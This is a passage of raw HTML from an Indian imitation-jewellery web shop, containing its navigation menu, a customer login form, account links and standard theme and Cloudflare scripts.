class="level2 nav-28-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-bangles" ><span>Impon Bangles</span></a></li></ul></li><li class="level1 nav-29 item last"><a class="menu-link" href="https://www.jewelsmart.in/social-media" ><span>Social Media</span></a></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href=""><span>Term & Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>FAQ</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href=""><span>Returns & Refunds</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>Track Your Orders</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>Order Custom Link</span></a></li></ul></div></div><script type="08db41824ac61b86ca0c0eee-text/javascript">require(['jquery'],function($){var $list=$('#link-list-6914b30b8255e'),$sidebar=$list.parents('.cdz-sidebar').first();if($sidebar.data('sidebarid')=='left'){var $verMenuStage=$('<div class="ver-menu-stage fullbox">').appendTo('body'),$inner=$('<div class="ver-menu-stage-inner">').appendTo($verMenuStage);var $backface=$('<div class="stage-backface fullbox">').appendTo($inner).on('click',function(){$('#cdz-sidebar-backface').trigger('click');}),$menuWrap=$('<div class="stage-menu-wrap">').appendTo($inner).append($list);}else{var $menu=$list.find('.cdz-menu').removeClass('cdz-vertical-menu').addClass('cdz-toggle-menu force-toggle');$menu.hasClass('no-loaded')?'':$menu.data('codazonMegamenu')._setupMenu();}
$('body').on('cdzmenu.initialized',function(e,$menu){if($menu.parent().is($list)){var menuWidget=$menu.data('codazonMegamenu');if(menuWidget._isTabletDevice()||$menu.hasClass('force-toggle')){$menu.removeClass('cdz-vertical-menu').addClass('cdz-toggle-menu');menuWidget._setupMenu();}}});});</script></div></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.jewelsmart.in/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9JbmRpYW5fVHJhZGl0aW9uYWxfSW1pdGF0aW9uX0pld2VsbGVyeV9BbnRpcXVlX0dvbGRfUGxhdGVkX0xvbmdfaGFhcmFtX05lY2tsYWNlX0VhcnJpbmdzXzE%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="nSFXqxtYW2fSufQX" /><div class="field email required"><label class="label" for="email-6914b30b82f8f"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email-6914b30b82f8f" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass-6914b30b82f8f" class="label"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass-6914b30b82f8f" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.jewelsmart.in/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div id="remember-me-box" class="field choice persistent"><input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_mefnZL3KNfmx" checked="checked" title="Remember&#x20;Me" /><label for="remember_mefnZL3KNfmx" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span></span></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2-6914b30b82f8f"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.jewelsmart.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.jewelsmart.in/customer/account/create/">Start Here.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.jewelsmart.in/customer/account/" class="account" > My account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.jewelsmart.in/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.jewelsmart.in/sales/order/history/" class="order-link" > My Orders</a></li><li class="nav item"><a href="https://www.jewelsmart.in/contact/" class="contact-link" > Contact Us</a></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="08db41824ac61b86ca0c0eee-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3490c67b526f4ebe8534be89f64e966b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
